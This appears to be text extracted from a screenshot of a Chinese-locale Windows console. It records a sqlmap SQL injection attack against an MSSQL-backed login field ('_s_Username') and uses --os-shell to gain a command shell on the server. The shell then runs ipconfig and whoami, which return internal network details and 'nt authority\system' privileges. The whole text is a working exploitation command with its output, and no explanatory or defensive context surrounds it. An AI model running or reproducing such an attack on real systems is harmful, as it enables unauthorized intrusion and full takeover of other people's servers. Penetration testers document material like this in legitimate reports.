 管理员: C:\Windows\System32\cmd.exe - python  sqlmap.py -r test.txt --os-shell --dbms=mssql --risk 3 --level 3 -p _s_Username
[12:07:24] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
[12:07:29] [INFO] retrieved: ' '
[12:07:29] [INFO] retrieved: 'Windows IP 配置'
[12:07:29] [INFO] retrieved: ' '
[12:07:29] [INFO] retrieved: ' '
[12:07:29] [INFO] retrieved: '以太网适配器 Ethernet0:'
[12:07:29] [INFO] retrieved: ' '
[12:07:29] [INFO] retrieved: '   连接特定的 DNS 后缀 . . . . . . . : '
[12:07:29] [INFO] retrieved: '   本地链接 IPv6 地址. . . . . . . . : fe80::a59d:3c3...
[12:07:29] [INFO] retrieved: '   IPv4 地址 . . . . . . . . . . . . : 10.231.31....
[12:07:30] [INFO] retrieved: '   子网掩码  . . . . . . . . . . . . : 255.255.255.0'
command standard output:
---
Windows IP 配置
以太网适配器 Ethernet0:
   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::a59d:3c35:7eba:5ce9
   IPv4 地址 . . . . . . . . . . . . : 10.231.31.112
   子网掩码  . . . . . . . . . . . . : 255.255.255.0
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'nt authority\system'
os-shell>